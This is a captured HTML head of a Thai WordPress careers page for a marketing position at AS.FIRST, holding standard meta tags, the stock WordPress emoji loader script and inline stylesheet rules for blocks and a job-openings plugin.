

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.asfirst.co.th/join/%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%95%E0%B8%A5%E0%B8%B2%E0%B8%94/
body_size: 21495
content:
<!DOCTYPE html>
<html lang="th">

    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<title>การตลาด &#8211; AS.FIRST</title>
<link href="https://fonts.googleapis.com/css?family=Kanit%3A100%2C500%2C400%2C700%2C900" rel="stylesheet"><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://www.asfirst.co.th/join/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94/" hreflang="th" />
<link rel="alternate" href="https://www.asfirst.co.th/en/join/civil-operator/" hreflang="en" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AS.FIRST &raquo; ฟีด" href="https://www.asfirst.co.th/feed/" />
<link rel="alternate" type="application/rss+xml" title="AS.FIRST &raquo; ฟีดความเห็น" href="https://www.asfirst.co.th/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.asfirst.co.th\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.asfirst.co.th/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='wp-job-openings-blocks-style-inline-css' type='text/css'>
.wp-block-create-block-wjo-block{background-color:#21759b;border:1px dotted red;color:#fff;padding:2px}.awsm-b-row{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;display:flexbox;-webkit-flex-flow:row wrap;margin:0 -15px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.awsm-b-row,.awsm-b-row *,.awsm-b-row :after,.awsm-b-row :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-grid-item{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;float:left;padding:0 15px!important;width:33.333%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column}.awsm-b-grid-col-4 .awsm-b-grid-item{width:25%}.awsm-b-grid-col-2 .awsm-b-grid-item{width:50%}.awsm-b-grid-col .awsm-b-grid-item{width:100%}.awsm-b-job-hide{display:none!important}.awsm-job-show{display:block!important}.awsm-b-job-item{background:#fff;font-size:14px;padding:20px}a.awsm-b-job-item{text-decoration:none!important}.awsm-b-grid-item .awsm-b-job-item{border:1px solid #dddfe3;border-radius:2px;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin-bottom:30px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-grow:1;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-b-grid-item .awsm-b-job-item:focus,.awsm-b-grid-item .awsm-b-job-item:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-grid-item .awsm-job-featured-image{margin-bottom:14px}.awsm-b-job-item h2.awsm-b-job-post-title{font-size:18px;margin:0 0 15px;text-align:left}.awsm-b-job-item h2.awsm-b-job-post-title a{font-size:18px}.awsm-b-grid-item .awsm-job-info{margin-bottom:10px;min-height:83px}.awsm-b-grid-item .awsm-job-info p{margin:0 0 8px}.awsm-b-job-wrap:after{clear:both;content:"";display:table}.awsm-b-filter-wrap,.awsm-b-filter-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-filter-wrap{margin:0 -10px 20px}.awsm-b-filter-wrap form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.awsm-b-filter-wrap .awsm-b-filter-items{display:none}.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-item-search,.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-items,.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-toggle{border:1px solid #ccc;border-radius:4px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap;margin:0 10px 10px;outline:none!important;padding:12px;width:46px}.awsm-b-filter-toggle.awsm-on{background:#ccc}.awsm-b-filter-toggle svg{height:20px;width:20px}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle{width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;text-decoration:none}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle svg{height:22px;width:22px}@media(min-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% - 250px)}.awsm-b-filter-toggle{display:none}.awsm-b-filter-item-search{width:250px}}.awsm-b-filter-wrap .awsm-b-filter-item{padding:0 10px 10px}.awsm-b-filter-item-search{padding:0 10px 10px;position:relative}@media(max-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-item-search{width:calc(100% - 66px)}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-selectric-wrapper{min-width:100%}}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-b-job-form-control{min-height:48px;padding-right:58px}.awsm-b-filter-item-search .awsm-b-job-form-control{min-height:48px;padding-right:48px}.awsm-b-filter-item-search-in{position:relative}.awsm-b-filter-item-search .awsm-b-job-search-icon-wrapper{color:#ccc;cursor:pointer;font-size:16px;height:100%;line-height:48px;position:absolute;right:0;text-align:center;top:0;width:48px}.awsm-b-jobs-none-container{padding:25px}.awsm-b-jobs-none-container p{margin:0;padding:5px}.awsm-b-row .awsm-b-jobs-pagination{padding:0 15px;width:100%}.awsm-b-jobs-pagination{float:left;width:100%}.awsm-b-load-more-main a.awsm-b-load-more,.awsm-load-more-classic a.page-numbers{background:#fff;border:1px solid #dddfe3;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:block;margin:0!important;outline:none!important;padding:20px;text-align:center;text-decoration:none!important;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-load-more-classic a.page-numbers,.awsm-load-more-classic span.page-numbers{font-size:90%;padding:5px 10px}.awsm-load-more-classic{text-align:center}.awsm-b-load-more-main a.awsm-load-more:focus,.awsm-b-load-more-main a.awsm-load-more:hover,.awsm-load-more-classic a.page-numbers:focus,.awsm-load-more-classic a.page-numbers:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-jobs-pagination.awsm-load-more-classic ul{list-style:none;margin:0;padding:0}.awsm-b-jobs-pagination.awsm-load-more-classic ul li{display:inline-block}.awsm-b-lists{border:1px solid #ededed}.awsm-b-list-item{width:100%}.awsm-b-list-item h2.awsm-job-b-post-title{margin-bottom:0}.awsm-b-list-item .awsm-job-featured-image{float:left;margin-right:10px}.awsm-b-list-item .awsm-job-featured-image img{height:50px;width:50px}.awsm-b-list-item .awsm-b-job-item{border-bottom:1px solid rgba(0,0,0,.13)}.awsm-b-list-item .awsm-b-job-item:after{clear:both;content:"";display:table}.awsm-b-list-left-col{float:left;width:50%}.awsm-b-list-right-col{float:left;text-align:right;width:50%}.awsm-b-list-item .awsm-job-specification-wrapper{display:inline-block;vertical-align:middle}.awsm-b-list-item .awsm-job-specification-item{display:inline-block;margin:0 15px 0 0;vertical-align:middle}a.awsm-b-job-item .awsm-job-specification-item{color:#4c4c4c}.awsm-b-list-item .awsm-job-more-container{display:inline-block;vertical-align:middle}.awsm-job-more-container .awsm-job-more span:before{content:"→"}.awsm-b-lists .awsm-b-jobs-pagination{margin-top:30px}.awsm-job-specification-item>[class^=awsm-job-icon-]{margin-right:6px}.awsm-job-specification-term:after{content:", "}.awsm-job-specification-term:last-child:after{content:""}.awsm-job-single-wrap,.awsm-job-single-wrap *,.awsm-job-single-wrap :after,.awsm-job-single-wrap :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-job-single-wrap{margin-bottom:1.3em}.awsm-job-single-wrap:after{clear:both;content:"";display:table}.awsm-job-content{padding-bottom:32px}.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{float:left;padding-right:15px;width:55%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{float:left;padding-left:15px;width:45%}.awsm-job-head,.awsm_job_spec_above_content{margin-bottom:20px}.awsm-job-head h1{margin:0 0 20px}.awsm-job-list-info span{margin-right:10px}.awsm-job-single-wrap .awsm-job-expiration-label{font-weight:700}.awsm-job-form-inner{background:#fff;border:1px solid #dddfe3;padding:35px}.awsm-job-form-inner h2{margin:0 0 30px}.awsm-job-form-group{margin-bottom:20px}.awsm-job-form-group input[type=checkbox],.awsm-job-form-group input[type=radio]{margin-right:5px}.awsm-job-form-group label{display:block;margin-bottom:10px}.awsm-job-form-options-container label,.awsm-job-inline-group label{display:inline;font-weight:400}.awsm-b-job-form-control{display:block;width:100%}.awsm-job-form-options-container span{display:inline-block;margin-bottom:10px;margin-left:10px}.awsm-job-submit{background:#0195ff;border:1px solid #0195ff;color:#fff;padding:10px 30px}.awsm-job-submit:focus,.awsm-job-submit:hover{background:rgba(0,0,0,0);color:#0195ff}.awsm-job-form-error{color:#db4c4c;font-weight:500}.awsm-b-job-form-control.awsm-job-form-error,.awsm-b-job-form-control.awsm-job-form-error:focus{border:1px solid #db4c4c}.awsm-error-message,.awsm-success-message{padding:12px 25px}.awsm-error-message p:empty,.awsm-success-message p:empty{display:none}.awsm-error-message p,.awsm-success-message p{margin:0!important;padding:0!important}.awsm-success-message{border:1px solid #1ea508}.awsm-error-message{border:1px solid #db4c4c}ul.awsm-error-message li{line-height:1.8em;margin-left:1.2em}.awsm-expired-message{padding:25px}.awsm-expired-message p{margin:1em 0}.awsm-job-container{margin:0 auto;max-width:1170px;padding:50px 0;width:100%}.awsm-jobs-loading{position:relative}.awsm-b-job-listings:after{content:"";height:100%;left:0;opacity:0;position:absolute;top:0;-webkit-transition:all .3s ease;transition:all .3s ease;visibility:hidden;width:100%}.awsm-b-job-listings.awsm-jobs-loading:after{opacity:1;visibility:visible}.awsm-b-sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@media(max-width:1024px){.awsm-b-grid-col-4 .awsm-b-grid-item{width:33.333%}}@media(max-width:992px){.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{padding-right:0;width:100%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{padding-left:0;width:100%}}@media(max-width:768px){.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:50%}.awsm-b-list-left-col{padding-bottom:10px;width:100%}.awsm-b-list-right-col{text-align:left;width:100%}}@media(max-width:648px){.awsm-b-grid-col-2 .awsm-b-grid-item,.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:100%}.awsm-b-list-item .awsm-job-specification-wrapper{display:block;float:none;padding-bottom:5px}.awsm-b-list-item .awsm-job-more-container{display:block;float:none}}.awsm-job-form-plugin-style .awsm-b-job-form-control{border:1px solid #ccc;border-radius:4px;color:#060606;display:block;font:inherit;line-height:1;min-height:46px;padding:8px 15px;-webkit-transition:all .3s ease;transition:all .3s ease;width:100%}.awsm-job-form-plugin-style .awsm-b-job-form-control:focus{border-color:#060606;-webkit-box-shadow:none;box-shadow:none;outline:none}.awsm-job-form-plugin-style .awsm-b-job-form-control.awsm-job-form-error{border-color:#db4c4c}.awsm-job-form-plugin-style textarea.awsm-b-job-form-control{min-height:80px}.awsm-job-form-plugin-style .awsm-application-submit-btn,.awsm-job-form-plugin-style .awsm-jobs-primary-button{background:#060606;border-radius:45px;color:#fff;padding:16px 32px;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-job-form-plugin-style .awsm-application-submit-btn:focus,.awsm-job-form-plugin-style .awsm-application-submit-btn:hover,.awsm-job-form-plugin-style .awsm-jobs-primary-button:focus,.awsm-job-form-plugin-style .awsm-jobs-primary-button:hover{background:#060606;color:#fff;outline:none}.awsm-job-form-plugin-style .awsm-jobs-primary-button{cursor:pointer}.awsm-job-form-plugin-style .awsm-jobs-primary-button:disabled{opacity:.5;pointer-events:none}.awsm-job-form-plugin-style .awsm-selectric{border-color:#ccc;border-radius:4px;-webkit-box-shadow:none;box-shadow:none}.awsm-job-form-plugin-style .awsm-selectric-open .awsm-selectric{border-color:#060606}.awsm-job-form-plugin-style .awsm-selectric .label{margin-left:15px}.awsm-jobs-is-block-theme .site-branding{padding:0 2.1rem}.awsm-jobs-is-block-theme .site-content{padding:0 2.1rem 3rem}.awsm-jobs-is-block-theme .site-title{margin-bottom:0}.awsm-b-job-wrap,.awsm-b-job-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}

</style>
<link rel='stylesheet' id='awsm-jobs-general-css' href='https://www.asfirst.co.th/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-jobs-style-css' href='https://www.asfirst.co.th/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.5.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
